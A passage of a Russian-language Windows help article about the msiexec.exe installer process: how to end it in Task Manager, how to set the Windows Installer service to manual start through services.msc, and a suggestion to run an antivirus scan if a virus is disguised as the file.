
4. Сразу же развернется директория, где находится «Установщик».

Как его закрыть
Важно: если во время установки какой-либо программы или игры Вы завершите данный процесс, скорее всего, произойдет сбой, инсталляция не продолжится или приложение установится с ошибками. Поэтому делайте это только в экстренных случаях.
1. В «Диспетчере задач» отыщите нужный процесс, щелкните по нему ЛКМ, а затем нажмите на кнопку «Завершить». Она находится в правом нижнем углу.

2. Подтвердите свои действия.

Что делать, если процесс запускается при включении ПК
1. Откройте утилиту «Выполнить» любым из доступных способов: через меню «Пуск», начав вводить в поиск слово «выполнить»; с помощью двух кнопок «Win+R».

2. В поле для ввода напишите без кавычек команду «services.msc».
3. Когда откроется новое окно, в колонке «Поле» найдите «Установщик Виндовс». В четвертой колонке «Тип» должно быть написано «Вручную».

4. Если там стоит другое значение, 2 раза кликните ЛКМ по этой службе, чтобы открыть ее свойства. Сперва жмите «Остановить».
Затем в строке «Тип запуска» выберите значение, как показано на скриншоте. Сохраните изменения.

Замена файла вирусом
Бывает, что процесс MSIEXEC настроен правильно, а все равно постоянно работает, да еще и систему нагружает.
В таком случае Вам поможет глубокая проверка одним из популярных антивирусов (Касперский, Аваст, Авира, Доктор Веб и другие) Скорее всего, на Вашем компьютере появился вирус.
Еще можете попробовать удалить вирусный файл в безопасном режиме Виндовс, только не перепутайте его с системным.
Надеемся, что с помощью нашей статьи вы разобрались что это за процесс Msiexec.exe. На этом все. Всем мир!
Источник: user-life.com